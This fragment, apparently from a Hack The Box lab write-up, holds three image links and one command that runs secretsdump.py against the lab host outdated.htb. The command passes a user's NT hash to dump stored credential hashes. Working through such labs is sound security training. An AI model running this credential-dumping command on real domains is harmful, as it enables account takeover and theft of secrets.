 $ secretsdump.py outdated.htb/sflowers@10.129.193.194 -hashes ':1FCDB1F6015DCB318CC77BB2BDA14DB5'